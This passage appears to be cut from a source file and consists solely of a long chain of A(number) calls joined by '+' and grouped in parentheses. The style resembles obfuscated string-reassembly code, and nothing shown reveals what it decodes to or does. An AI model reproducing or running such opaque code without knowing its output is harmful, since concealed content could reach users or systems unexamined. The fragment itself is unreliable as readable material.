A(19110) + A(3203) + A(2177) + A(14131) + A(3927) + A(15595) + A(4211) + A(20710) + A(18051) + A(8957) + A(21593) + A(34436) + A(26853) + A(34116) + A(33636) + A(29161) + A(15043) + A(7195) + A(21053) + A(29844) + A(3012) + A(32228) + A(8672) + A(20044) + A(19164) + A(33738) + A(30292) + A(22275) + A(969) + A(15947) + A(8756) + A(25180) + A(10872) + A(18870) + A(1256) + A(15446) + A(23845) + A(13741) + A(2074) + A(20905) + A(24966) + A(21949) + A(22197) + A(23991) + A(5980) + A(29636) + A(27846) + A(10524) + A(2519) + A(1485) + A(21662) + A(6955) + A(14125) + A(6919) + A(2674) + A(14819) + A(32029) + A(33132) + A(21425) + A(6796) + A(12411) + A(32555)) + (A(10847) + A(30695) + A(2298) + A(11352) + A(23124) + A(11033) + A(9700) + A(32320) + A(27847) + A(28834) + A(4828) + A(11137) + A(25815) + A(10762) + A(30303) + A(31826) + A(27780) + A(15090) + A(21019) + A(21233) + A(23314) + A(24965) + A(17426) + A(7919) + A(19159) + A(15432) + A(4109) + A(6830) + A(4005) + A(24759) + A(26438) + A(11940) + A(33578) + A(19307) + A(2497) + A(12421) + A(4414) + A(14043) + A(20119) + A(29416) + A(3637) + A(6200) + A(22612) + A(12731) + A(21960) + A(8400) + A(24686) + A(15859) + A(18774) + A(32640) + A(507) + A(4472) + A(3692) + A(13053) + A(19122) + A(25210) + A(20560) + A(7025) + A(27508) + A(2987) + A(18967) + A(2559) + A(16223) + A(22376) + A(25029) + A(8654) + A(32984) + A(14530) + A(8982) + A(31055) + A(2455) + A(23929) + A(9913) + A(20542) + A(22805) + A(18135) + A(4030) + A(26852) + A(24086) + A(31336) + A(3415) + A(4105) + A(24734) + A(21622) + A(15245) + A(34282) + A(29255) + A(5093) + A(25562) + A(6227) + A(21420) + A(4798) + A(14815) + A(2372) + A(11805) + A(11472) + A(33639) + A(6359) + A(22626) + A(5691)) + (A(11294) + A(15836) + A(21584) + A(18489) + A(14566) + A(26750) + A(4020) + A(21573) + A(9358) + A(20771) + A(33895) + A(7195) + A(21053) + A(29844) + A(3012) + A(32228) + A(8672) + A(20044) + A(19164) + A(33738) + A(30292) + A(22275) + A(969) + A(15947) + A(8756) + A(25180) + A(10872) + A(18870) + A(1256) + A(15446) + A(3502) + A(31525) + A(1022) + A(32555) + A(10847) + A(30695) + A(2298) + A(11352) + A(23124) + A(11033) + A(9700) + A(32320) + A(27847) + A(28834) + A(4828) + A(11137) + A(25815) + A(10762) + A(30303) + A(31826) + A(27780) + A(15090) + A(21019) + A(15779) + A(33534) + A(29709) + A(28321) + A(15169) + A(12174) + A(21345) + A(3571) + A(3824) + A(3945) + A(32081) + A(4095) + A(31714) + A(8777) + A(31977) + A(19513) + A(16505) + A(11790) + A(17118) + A(13606) + A(1772) + A(19215) + A(13422) + A(30849) + A(16797) + A(29993) + A(16758) + A(9427) + A(19114) + A(23968) + A(33604) + A(21431) + A(24961) + A(11250) + A(2168) + A(24519) + A(9463) + A(2386) + A(12398) + A(24041) + A(29280) + A(8144) + A(12026) + A(32751) + A(6442) + A(23459) + A(17108)) + (A(12682) + A(23083) + A(1435) + A(15697) + A(32137) + A(28781) + A(18349) + A(8775) + A(21566) + A(12723) + A(21857) + A(12345) + A(30302) + A(2514) + A(27422) + A(32690) + A(6068) + A(12823) + A(7799) + A(24098) + A(33702) + A(22942) + A(5170) + A(27338) + A(30549) + A(31978) + A(26350) + A(3217) + A(14783) + A(10891) + A(32335) + A(34140) + A(16069) + A(28149) + A(26693) + A(23762) + A(1025) + A(7646) + A(25786) + A(887) + A(11771) + A(30904) + A(6456) + A(16179) + A(10040) + A(2245) + A(20008) + A(24439) + A(23565) + A(17806) + A(5629) + A(17885) + A(31589) + A(2004) + A(9295) + A(20826) + A(9955) + A(33151) + A(18904) + A(20774) + A(4633) + A(27945) + A(9564) + A(9545) + A(14820) + A(12700) + A(7721) + A(13630) + A(14871) + A(15809) + A(24009) + A(31614) + A(8454) + A(31587) + A(538) + A(2949) + A(18431) + A(3652) + A(33870) + A(28787) + A(4222) + A(14183) + A(24187) + A(10950) + A(12246) + A(33429) + A(23652) + A(7400) + A(24130) + A(29405) + A(33526) + A(11820) + A(21255) + A(4720) + A(31231) + A(13831) + A(25097) + A(18411) + A(11837) + A(10322)) + (A(23563) + A(3748) + A(18655) + A(10583) + A(27524) + A(20865) + A(20728) + A(34191) + A(7021) + A(15872) + A(14376) + A(11449) + A(18166) + A(12704) + A(6875) + A(28020) + A(3144) + A(26720) + A(2898) + A(16940) + A(8061) + A(23219) + A(34184) + A(6391) + A(30042) + A(15746) + A(10897) + A(12418) + A(23758) + A(28418) + A(4134) + A(26912) + A(14982) + A(4300) + A(17904) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(9948) + A(26910) + A(2796) + A(34010) + A(16018) + A(23061) + A(32015) + A(9157) + A(14355) + A(4905) + A(5941) + A(28197) + A(32371) + A(4207) + A(14033) + A(11159) + A(2629) + A(14289) + A(16038) + A(19921) + A(23441) + A(13978) + A(14736) + A(30719) + A(16706) + A(17061) + A(23091) + A(4070) + A(3634) + A(7425) + A(8475) + A(25885) + A(3084) + A(8788) + A(28536) + A(23610) + A(12106) + A(24248) + A(17190) + A(7092) + A(15438) + A(25456) + A(19552) + A(32158) + A(27694) + A(31292) + A(31491) + A(10876) + A(31918) + A(19026) + A(28249) + A(28053) + A(930) + A(6855) + A(29402) + A(19532) + A(25906) + A(27786)) + (A(2944) + A(972) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(30605) + A(29147) + A(2811) + A(28333) + A(2809) + A(10799) + A(544) + A(14467) + A(7103) + A(21546) + A(5714) + A(20724) + A(14411) + A(26319) + A(11044) + A(8877) + A(20794) + A(34328) + A(24214) + A(20810) + A(12002) + A(3474) + A(6101) + A(27690) + A(31259) + A(20085) + A(16109) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(685) + A(31829) + A(23610) + A(12106) + A(24248) + A(17190) + A(7092) + A(15438) + A(25456) + A(19552) + A(32158) + A(11134) + A(24568) + A(3597) + A(6034) + A(19097) + A(24968) + A(18404) + A(24557) + A(7545) + A(22199) + A(3467) + A(13286) + A(9656) + A(3106) + A(21429) + A(1896) + A(8261) + A(3664) + A(3504) + A(25931) + A(6397) + A(18042) + A(32287) + A(33189) + A(28806) + A(1900) + A(11732) + A(16190) + A(33912) + A(24530) + A(15790) + A(31967) + A(3829) + A(21023) + A(33279) + A(28058) + A(5031) + A(13829) + A(8006) + A(16602) + A(19537) + A(16813) + A(2033) + A(21077) + A(5417) + A(2602) + A(30170) + A(6826)) + (A(24369) + A(17043) + A(23434) + A(23169) + A(8918) + A(7652) + A(5368) + A(7528) + A(14933) + A(14728) + A(8161) + A(10274) + A(4616) + A(15363) + A(18616) + A(8659) + A(32453) + A(10912) + A(5098) + A(23746) + A(13119) + A(5760) + A(11297) + A(19941) + A(15211) + A(31901) + A(11082) + A(23614) + A(10942) + A(5083) + A(7370) + A(5343) + A(19489) + A(2376) + A(25418) + A(10097) + A(12052) + A(16403) + A(18013) + A(19612) + A(18295) + A(6013) + A(7636) + A(2312) + A(25893) + A(14888) + A(18355) + A(5003) + A(24858) + A(17366) + A(28154) + A(5152) + A(29084) + A(15017) + A(27990) + A(26287) + A(16751) + A(29461) + A(31760) + A(33001) + A(10238) + A(5945) + A(19709) + A(7136) + A(8718) + A(22472) + A(2069) + A(9831) + A(17326) + A(17899) + A(26666) + A(24137) + A(1660) + A(33559) + A(3119) + A(18699) + A(10622) + A(25256) + A(18271) + A(26445) + A(15518) + A(27301) + A(29702) + A(2568) + A(32663) + A(33321) + A(2701) + A(31080) + A(21126) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(8203) + A(25606) + A(33903) + A(727)) + (A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(2558) + A(7327) + A(16910) + A(29958) + A(20952) + A(5878) + A(32913) + A(13368) + A(10071) + A(22046) + A(7904) + A(22523) + A(27666) + A(5762) + A(32244) + A(5171) + A(3953) + A(14734) + A(33590) + A(27561) + A(21237) + A(31750) + A(27027) + A(13386) + A(16952) + A(24786) + A(28065) + A(30102) + A(8251) + A(23144) + A(32707) + A(9313) + A(30957) + A(13224) + A(8926) + A(22248) + A(30563) + A(3589) + A(19679) + A(6355) + A(18474) + A(4085) + A(9026) + A(23808) + A(27962) + A(20526) + A(24765) + A(23922) + A(10389) + A(17909) + A(16691) + A(21454) + A(26460) + A(13631) + A(25357) + A(9991) + A(34295) + A(26586) + A(19353) + A(3400) + A(16721) + A(19204) + A(8839) + A(4142) + A(20720) + A(8021) + A(25730) + A(21818) + A(13484) + A(6484) + A(6839) + A(28790) + A(19152) + A(19735) + A(21312) + A(662) + A(32252) + A(11571) + A(11729) + A(26590) + A(28510) + A(29710) + A(6752) + A(11002) + A(8471) + A(29408) + A(5803) + A(23119) + A(13752) + A(28942) + A(15537) + A(14907) + A(29829) + A(8336)) + (A(20438) + A(8168) + A(23820) + A(2894) + A(24481) + A(34015) + A(19317) + A(11282) + A(7606) + A(6204) + A(10304) + A(14370) + A(11459) + A(13897) + A(5939) + A(6691) + A(12699) + A(23218) + A(29153) + A(14648) + A(7431) + A(11524) + A(32778) + A(2836) + A(21856) + A(26489) + A(29866) + A(9504) + A(29587) + A(733) + A(14946) + A(25586) + A(16726) + A(714) + A(28433) + A(28056) + A(19411) + A(34270) + A(20605) + A(24572) + A(26993) + A(32140) + A(17575) + A(21144) + A(1352) + A(31350) + A(11568) + A(11657) + A(17049) + A(13479) + A(8930) + A(12909) + A(4351) + A(24094) + A(1075) + A(18997) + A(23816) + A(5569) + A(3606) + A(22743) + A(21651) + A(15665) + A(20971) + A(13108) + A(18648) + A(26795) + A(33840) + A(17450) + A(12163) + A(2361) + A(25831) + A(33718) + A(3287) + A(23814) + A(17894) + A(23670) + A(32211) + A(8343) + A(18206) + A(25618) + A(28399) + A(1497) + A(24245) + A(8903) + A(13325) + A(20784) + A(628) + A(4755) + A(11701) + A(12527) + A(4842) + A(32527) + A(11732) + A(5626) + A(26405) + A(2013) + A(16654) + A(15218) + A(3053) + A(10791)) + (A(16482) + A(12412) + A(18295) + A(17043) + A(23651) + A(28942) + A(15625) + A(1668) + A(10803) + A(22114) + A(7363) + A(20854) + A(5714) + A(20581) + A(29206) + A(5830) + A(799) + A(8729) + A(6731) + A(10294) + A(12101) + A(20662) + A(27748) + A(9896) + A(30042) + A(17180) + A(17038) + A(28543) + A(31840) + A(16053) + A(25988) + A(30086) + A(8412) + A(7528) + A(11085) + A(32601) + A(15597) + A(23039) + A(10221) + A(23928) + A(5950) + A(24215) + A(10818) + A(3658) + A(19983) + A(31006) + A(27536) + A(24457) + A(13908) + A(18834) + A(26496) + A(34149) + A(5224) + A(18160) + A(12569) + A(8115) + A(34251) + A(21056) + A(14352) + A(15247) + A(3422) + A(8949) + A(18016) + A(3204) + A(33499) + A(2634) + A(11069) + A(30268) + A(30991) + A(25440) + A(19897) + A(22461) + A(17326) + A(17899) + A(26666) + A(24137) + A(1660) + A(33559) + A(17273) + A(3572) + A(17304) + A(23543) + A(3701) + A(12054) + A(25726) + A(13465) + A(18249) + A(4383) + A(8961) + A(2380) + A(26741) + A(20632) + A(5876) + A(19283) + A(3239) + A(19076) + A(8160) + A(22414) + A(13908) + A(18834)) + (A(24138) + A(17917) + A(10598) + A(20085) + A(16109) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(7504) + A(10376) + A(30998) + A(25980) + A(727) + A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(27393) + A(26136) + A(20790) + A(9764) + A(23901) + A(30559) + A(3816) + A(29057) + A(3470) + A(26311) + A(5098) + A(18868) + A(18047) + A(17922) + A(8612) + A(28866) + A(17791) + A(18195) + A(5372) + A(8403) + A(9124) + A(16918) + A(4255) + A(27884) + A(3582) + A(33258) + A(10812) + A(7192) + A(4148) + A(12500) + A(21008) + A(18433) + A(24988) + A(25680) + A(29642) + A(6447) + A(34368) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(21736) + A(22594) + A(6921) + A(27113) + A(17644) + A(24327) + A(22740) + A(21088) + A(27801) + A(24763) + A(19864) + A(12254) + A(26383) + A(22262) + A(32020) + A(11085) + A(10615) + A(19323) + A(26793) + A(4759) + A(16343) + A(2681) + A(18983) + A(8396) + A(8911) + A(21126) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(20659) + A(6457)) + (A(20111) + A(20800) + A(10116) + A(29959) + A(4047) + A(8648) + A(20464) + A(27801) + A(24763) + A(19864) + A(29290) + A(15475) + A(15250) + A(26124) + A(20195) + A(12249) + A(23494) + A(28015) + A(8307) + A(13169) + A(4058) + A(17682) + A(14517) + A(11443) + A(30461) + A(17244) + A(23136) + A(8214) + A(18727) + A(10469) + A(6448) + A(13303) + A(24526) + A(29782) + A(26478) + A(7781) + A(16121) + A(23966) + A(3027) + A(19583) + A(8510) + A(12675) + A(29776) + A(22802) + A(3792) + A(5448) + A(17737) + A(12852) + A(32484) + A(11293) + A(6621) + A(25217) + A(27109) + A(3499) + A(16042) + A(22598) + A(22641) + A(25187) + A(16610) + A(3033) + A(32364) + A(15210) + A(13473) + A(33338) + A(31636) + A(21583) + A(15931) + A(11619) + A(19289) + A(5700) + A(9933) + A(2746) + A(18771) + A(2052) + A(9448) + A(17499) + A(15724) + A(18711) + A(15458) + A(25223) + A(2985) + A(22970) + A(18532) + A(9896) + A(10151) + A(6353) + A(3046) + A(25633) + A(17202) + A(31267) + A(19566) + A(11348) + A(8230) + A(33882) + A(33187) + A(5892) + A(34353) + A(14725) + A(19097) + A(24968)) + (A(18404) + A(24557) + A(7545) + A(22199) + A(3467) + A(21194) + A(3453) + A(16117) + A(18201) + A(23809) + A(556) + A(23273) + A(1270) + A(33469) + A(5359) + A(28449) + A(8502) + A(16452) + A(34322) + A(12484) + A(27735) + A(28130) + A(27543) + A(33743) + A(19974) + A(15634) + A(26003) + A(19301) + A(25975) + A(31086) + A(4199) + A(33896) + A(20731) + A(11454) + A(16324) + A(5976) + A(24883) + A(16087) + A(9647) + A(1828) + A(25573) + A(19893) + A(23245) + A(19940) + A(16316) + A(32527) + A(8626) + A(17092) + A(14042) + A(6658) + A(33504) + A(1217) + A(27010) + A(13734) + A(7856) + A(23928) + A(20337) + A(11577) + A(21414) + A(24367) + A(23282) + A(20985) + A(6949) + A(2771) + A(34103) + A(1835) + A(5933) + A(16299) + A(30123) + A(21850) + A(16477) + A(32630) + A(21524) + A(10692) + A(34301) + A(15343) + A(5417) + A(2721) + A(21707) + A(20322) + A(21290) + A(8468) + A(25290) + A(20194) + A(16408) + A(14786) + A(8317) + A(2435) + A(17383) + A(18780) + A(31553) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(24622) + A(6081)) + (A(8054) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(22471) + A(4417) + A(6386) + A(33202) + A(26589) + A(12236) + A(22606) + A(4479) + A(23214) + A(1464) + A(15405) + A(2751) + A(8054) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(9589) + A(23763) + A(19793) + A(5171) + A(3953) + A(14734) + A(33590) + A(27561) + A(21237) + A(31750) + A(7294) + A(29857) + A(19200) + A(8515) + A(3911) + A(5622) + A(24244) + A(19773) + A(10904) + A(17615) + A(2342) + A(15960) + A(29985) + A(5376) + A(1549) + A(20821) + A(718) + A(4878) + A(29398) + A(24488) + A(3176) + A(27994) + A(25369) + A(31596) + A(16129) + A(5822) + A(25640) + A(3769) + A(22173) + A(4127) + A(17534) + A(34257) + A(5015) + A(4622) + A(26478) + A(7781) + A(16121) + A(23966) + A(3027) + A(19583) + A(8510) + A(9703) + A(28519) + A(28371) + A(9560) + A(8738) + A(5401) + A(21470) + A(30243) + A(28776) + A(17871) + A(9896) + A(19246) + A(4304) + A(13343) + A(11626) + A(11647) + A(5916) + A(27552) + A(24706) + A(19188) + A(23983)) + (A(18849) + A(20407) + A(3452) + A(20800) + A(10116) + A(29959) + A(16124) + A(7846) + A(26054) + A(6637) + A(18085) + A(29759) + A(14984) + A(26122) + A(16393) + A(20080) + A(14707) + A(4217) + A(4100) + A(22110) + A(31553) + A(29645) + A(32201) + A(24319) + A(5026) + A(17464) + A(23428) + A(4932) + A(3419) + A(10857) + A(27693) + A(804) + A(16228) + A(16310) + A(15172) + A(14558) + A(11876) + A(33443) + A(19579) + A(9182) + A(13020) + A(29969) + A(8077) + A(13125) + A(26424) + A(9952) + A(30524) + A(32356) + A(29695) + A(33691) + A(30287) + A(17453) + A(16622) + A(13989) + A(13321) + A(27837) + A(19222) + A(919) + A(6935) + A(18392) + A(23690) + A(7528) + A(12278) + A(19590) + A(21995) + A(32082) + A(13019) + A(22617) + A(12011) + A(15341) + A(8761) + A(27471) + A(20156) + A(22302) + A(20767) + A(26237) + A(6756) + A(23156) + A(5960) + A(20338) + A(5265) + A(8472) + A(12749) + A(21740) + A(28753) + A(6761) + A(26327) + A(4451) + A(6247) + A(6868) + A(27778) + A(22889) + A(21010) + A(21588) + A(33002) + A(26352) + A(24802) + A(8442) + A(19486) + A(17071)) + (A(25097) + A(1373) + A(4360) + A(7202) + A(23595) + A(17384) + A(13277) + A(18236) + A(9794) + A(23018) + A(32896) + A(19437) + A(20220) + A(2337) + A(8283) + A(16780) + A(5637) + A(11816) + A(31701) + A(30892) + A(31808) + A(30171) + A(2439) + A(6027) + A(28072) + A(23175) + A(33215) + A(1395) + A(9940) + A(16127) + A(25235) + A(3947) + A(3188) + A(8275) + A(25268) + A(13161) + A(15003) + A(2905) + A(32450) + A(17105) + A(7011) + A(9238) + A(5218) + A(29786) + A(11224) + A(33353) + A(20657) + A(18678) + A(9459) + A(28447) + A(21186) + A(5317) + A(18534) + A(9496) + A(2809) + A(10799) + A(544) + A(14467) + A(7103) + A(21546) + A(5714) + A(31790) + A(11867) + A(17759) + A(19232) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(32200) + A(7937) + A(17759) + A(19232) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(2548) + A(11546) + A(17759) + A(2978) + A(10737) + A(30816) + A(28560) + A(24015) + A(14239) + A(2619) + A(12955) + A(16899) + A(16879) + A(26550) + A(24445) + A(18509) + A(25933) + A(33987) + A(5062)) + (A(30042) + A(1990) + A(9303) + A(31029) + A(17505) + A(7740) + A(34148) + A(33285) + A(1762) + A(11180) + A(7250) + A(7563) + A(32401) + A(6477) + A(9413) + A(20065) + A(28775) + A(2268) + A(18089) + A(17043) + A(29325) + A(2512) + A(15745) + A(25924) + A(6308) + A(10790) + A(31019) + A(21152) + A(21798) + A(21632) + A(27176) + A(25670) + A(22058) + A(34387) + A(27207) + A(12858) + A(9265) + A(17629) + A(32060) + A(27302) + A(7278) + A(17789) + A(15366) + A(1758) + A(23998) + A(34430) + A(20048) + A(12603) + A(11764) + A(21131) + A(18758) + A(31655) + A(2551) + A(1519) + A(8864) + A(16750) + A(9842) + A(2744) + A(8338) + A(18998) + A(6062) + A(20782) + A(30639) + A(31279) + A(8376) + A(16566) + A(1156) + A(27260) + A(13325) + A(15484) + A(32248) + A(2269) + A(2896) + A(2759) + A(529) + A(18052) + A(14883) + A(7938) + A(21304) + A(31478) + A(21993) + A(17898) + A(27389) + A(3831) + A(18312) + A(14776) + A(27243) + A(14558) + A(2169) + A(21448) + A(24829) + A(12839) + A(14059) + A(20375) + A(23940) + A(2366) + A(16611) + A(15264) + A(24234) + A(31919)) + (A(1028) + A(17761) + A(8961) + A(17643) + A(15308) + A(27375) + A(10812) + A(28067) + A(27274) + A(11325) + A(9283) + A(19864) + A(24474) + A(25652) + A(32299) + A(19941) + A(10222) + A(16331) + A(32519) + A(15218) + A(3053) + A(25257) + A(21296) + A(33245) + A(33593) + A(4006) + A(14356) + A(18061) + A(24310) + A(18073) + A(14980) + A(1464) + A(23530) + A(32923) + A(1080) + A(33404) + A(6500) + A(22159) + A(20467) + A(30592) + A(18262) + A(2567) + A(28332) + A(24657) + A(26028) + A(1632) + A(25469) + A(3169) + A(7383) + A(26796) + A(12521) + A(3074) + A(31058) + A(33478) + A(27894) + A(25837) + A(17160) + A(19300) + A(30239) + A(668) + A(3467) + A(18668) + A(6661) + A(19112) + A(1827) + A(9021) + A(31372) + A(24388) + A(2080) + A(33086) + A(18771) + A(6244) + A(26909) + A(11350) + A(7956) + A(30660) + A(3405) + A(7244) + A(25341) + A(33882) + A(27922) + A(19335) + A(19056) + A(15104) + A(5963) + A(2544) + A(12326) + A(31410) + A(19221) + A(7947) + A(30506) + A(9410) + A(12399) + A(29315) + A(16359) + A(13379) + A(18988) + A(28150) + A(34378) + A(20618)) + (A(6298) + A(10122) + A(15630) + A(2509) + A(21217) + A(32989) + A(1090) + A(2649) + A(21389) + A(23977) + A(22525) + A(33228) + A(17981) + A(21592) + A(2200) + A(27230) + A(20933) + A(14656) + A(21051) + A(26468) + A(16561) + A(31169) + A(33115) + A(11811) + A(27874) + A(30351) + A(20421) + A(30975) + A(5344) + A(28351) + A(13681) + A(14268) + A(31553) + A(14092) + A(13691) + A(15611) + A(18707) + A(17052) + A(16068) + A(24196) + A(14479) + A(17615) + A(31392) + A(29894) + A(19108) + A(33613) + A(12134) + A(21404) + A(5934) + A(3579) + A(17534) + A(33488) + A(20629) + A(23655) + A(29383) + A(16703) + A(11590) + A(19829) + A(2283) + A(18878) + A(29403) + A(14174) + A(17067) + A(4804) + A(968) + A(2685) + A(8822) + A(33537) + A(25341) + A(33882) + A(17557) + A(7491) + A(23305) + A(2063) + A(1463) + A(11767) + A(23284) + A(26796) + A(12521) + A(3074) + A(10231) + A(17261) + A(2423) + A(17862) + A(4607) + A(13677) + A(15925) + A(30820) + A(28767) + A(14859) + A(29278) + A(22392) + A(5721) + A(15266) + A(1843) + A(24956) + A(32880) + A(33557) + A(5265) + A(9778)) + (A(27614) + A(14195) + A(2071) + A(20915) + A(3802) + A(31845) + A(12406) + A(6709) + A(15111) + A(3006) + A(29595) + A(5454) + A(15931) + A(11619) + A(19289) + A(5700) + A(9933) + A(2746) + A(18771) + A(12133) + A(10646) + A(29093) + A(4814) + A(32620) + A(1034) + A(3718) + A(5959) + A(4755) + A(19668) + A(31106) + A(21238) + A(20896) + A(5004) + A(18242) + A(11430) + A(28027) + A(5275) + A(3658) + A(32166) + A(17772) + A(32584) + A(23980) + A(33795) + A(11169) + A(1876) + A(14789) + A(4990) + A(28824) + A(18028) + A(26392) + A(33459) + A(20915) + A(3802) + A(31845) + A(12406) + A(4726) + A(14059) + A(4773) + A(8095) + A(11520) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(23101) + A(11850) + A(14585) + A(664) + A(9393) + A(12934) + A(32603) + A(940) + A(3555) + A(4789) + A(3072) + A(13311) + A(23658) + A(10097) + A(12052) + A(16403) + A(18013) + A(19612) + A(18295) + A(15652) + A(19111) + A(33906) + A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(922) + A(29934) + A(25648) + A(14417) + A(26589) + A(12236)) + (A(22606) + A(4479) + A(23214) + A(1464) + A(8326) + A(1678) + A(30077) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(11578) + A(16753) + A(4293) + A(4616) + A(15363) + A(18616) + A(8659) + A(32453) + A(10912) + A(5098) + A(12799) + A(25646) + A(3738) + A(30489) + A(9865) + A(9291) + A(26348) + A(21057) + A(7947) + A(27048) + A(25321) + A(26060) + A(24113) + A(25476) + A(9862) + A(23370) + A(34178) + A(17888) + A(29790) + A(31570) + A(2682) + A(8006) + A(16602) + A(19537) + A(16813) + A(2033) + A(21077) + A(5417) + A(22730) + A(19285) + A(17629) + A(9839) + A(20236) + A(21747) + A(28139) + A(29944) + A(30892) + A(5560) + A(11220) + A(14388) + A(33358) + A(12599) + A(13601) + A(8503) + A(4544) + A(12095) + A(18042) + A(527) + A(18007) + A(11115) + A(10057) + A(3933) + A(7902) + A(8703) + A(30823) + A(23423) + A(18596) + A(12388) + A(32877) + A(33504) + A(1217) + A(27010) + A(13734) + A(7856) + A(23928) + A(19615) + A(29411) + A(25125) + A(13196) + A(2621) + A(6119) + A(17941) + A(13316) + A(10999) + A(29790) + A(11778) + A(7391)) + (A(27096) + A(32297) + A(19169) + A(32542) + A(17512) + A(17707) + A(30655) + A(3212) + A(22024) + A(1224) + A(12696) + A(19893) + A(23245) + A(19940) + A(16316) + A(32527) + A(6678) + A(14396) + A(12853) + A(29328) + A(28842) + A(19300) + A(24705) + A(31245) + A(5714) + A(3715) + A(30367) + A(32508) + A(10184) + A(24040) + A(29453) + A(13953) + A(19221) + A(7947) + A(5181) + A(25116) + A(19247) + A(23234) + A(12134) + A(21404) + A(5934) + A(3579) + A(17534) + A(5589) + A(18389) + A(9718) + A(32765) + A(30620) + A(5896) + A(18908) + A(32954) + A(16053) + A(23101) + A(33637) + A(13669) + A(22406) + A(6756) + A(23156) + A(5960) + A(20338) + A(5265) + A(10699) + A(28070) + A(7071) + A(24322) + A(12300) + A(18830) + A(13211) + A(8087) + A(20062) + A(31726) + A(4867) + A(24751) + A(19660) + A(19222) + A(919) + A(6935) + A(18392) + A(23690) + A(7528) + A(10968) + A(4221) + A(3508) + A(26352) + A(24802) + A(8442) + A(19486) + A(17071) + A(25097) + A(14708) + A(9531) + A(15704) + A(13891) + A(34367) + A(11673) + A(30104) + A(28239) + A(16918) + A(4108) + A(3089)) + (A(6098) + A(7739) + A(2800) + A(709) + A(18289) + A(18602) + A(1116) + A(8495) + A(32986) + A(24001) + A(28252) + A(11452) + A(19169) + A(32542) + A(17512) + A(17707) + A(30655) + A(21522) + A(15121) + A(2008) + A(12599) + A(13601) + A(8503) + A(4544) + A(12095) + A(18042) + A(13664) + A(1465) + A(19630) + A(9970) + A(4199) + A(33896) + A(20731) + A(11454) + A(16324) + A(5976) + A(20914) + A(11341) + A(20138) + A(33781) + A(2089) + A(28130) + A(27543) + A(33743) + A(19974) + A(15634) + A(22562) + A(30941) + A(31047) + A(23402) + A(12043) + A(24708) + A(14375) + A(1668) + A(10803) + A(8231) + A(10817) + A(4927) + A(8251) + A(5076) + A(26714) + A(8973) + A(21151) + A(22138) + A(18494) + A(24072) + A(12536) + A(7522) + A(32181) + A(22617) + A(12011) + A(15341) + A(8761) + A(27471) + A(13423) + A(22170) + A(18848) + A(25767) + A(19861) + A(14763) + A(3568) + A(15501) + A(30957) + A(18645) + A(15867) + A(676) + A(6159) + A(34367) + A(11673) + A(30104) + A(28239) + A(16918) + A(17514) + A(9626) + A(7918) + A(11455) + A(2688) + A(26320) + A(31257) + A(33634)) + (A(7021) + A(23006) + A(12508) + A(7423) + A(5602) + A(16222) + A(3413) + A(4930) + A(12729) + A(23559) + A(11950) + A(28474) + A(23262) + A(20681) + A(25530) + A(32941) + A(7572) + A(19239) + A(30457) + A(13611) + A(17604) + A(19124) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(1992) + A(3533) + A(12994) + A(15603) + A(30008) + A(19072) + A(27292) + A(16964) + A(9053) + A(12262) + A(24862) + A(19901) + A(27060) + A(13879) + A(29118) + A(7005) + A(2061) + A(2183) + A(26986) + A(33596) + A(25644) + A(34145) + A(31863) + A(10913) + A(16260) + A(14417) + A(7558) + A(5604) + A(13667) + A(14797) + A(5315) + A(12735) + A(2210) + A(26044) + A(3911) + A(20942) + A(10432) + A(19957) + A(26052) + A(7468) + A(9355) + A(848) + A(4814) + A(12993) + A(17854) + A(18846) + A(5240) + A(7844) + A(28043) + A(33491) + A(25287) + A(25496) + A(13855) + A(33510) + A(32664) + A(8097) + A(22378) + A(12751) + A(10937) + A(12452) + A(14199) + A(25198) + A(32614) + A(9999) + A(4531) + A(29632) + A(17773) + A(5492) + A(9839) + A(21818) + A(23200) + A(9056)) + (A(14216) + A(18766) + A(8937) + A(5895) + A(20919) + A(15770) + A(28388) + A(5851) + A(13938) + A(16638) + A(19093) + A(5099) + A(21356) + A(1195) + A(12273) + A(23809) + A(5053) + A(7565) + A(30275) + A(12074) + A(28484) + A(8104) + A(26730) + A(28067) + A(27274) + A(6186) + A(5455) + A(24717) + A(6732) + A(7888) + A(10380) + A(14983) + A(16375) + A(22221) + A(21891) + A(14553) + A(29523) + A(29925) + A(25078) + A(2448) + A(31240) + A(2054) + A(27274) + A(6186) + A(5455) + A(24717) + A(29109) + A(33212) + A(24307) + A(23496) + A(30068) + A(21959) + A(32446) + A(15794) + A(8358) + A(3861) + A(19281) + A(30371) + A(28994) + A(1291) + A(6713) + A(10743) + A(6485) + A(14748) + A(7627) + A(10943) + A(23378) + A(14839) + A(5402) + A(23478) + A(24412) + A(26077) + A(26181) + A(15840) + A(5871) + A(2926) + A(8786) + A(29912) + A(20869) + A(22542) + A(11056) + A(23181) + A(7614) + A(28733) + A(30139) + A(34340) + A(20126) + A(12791) + A(6334) + A(13409) + A(5837) + A(5594) + A(26593) + A(3967) + A(2631) + A(15013) + A(16445) + A(26731) + A(20246) + A(8109)) + (A(1349) + A(32509) + A(13428) + A(3251) + A(14452) + A(7871) + A(9292) + A(18280) + A(30451) + A(17974) + A(28147) + A(7570) + A(2065) + A(25924) + A(5309) + A(27382) + A(2806) + A(11634) + A(1647) + A(18064) + A(24045) + A(16819) + A(20060) + A(3382) + A(34028) + A(25370) + A(11500) + A(1216) + A(28168) + A(22133) + A(22137) + A(21083) + A(29646) + A(27796) + A(26453) + 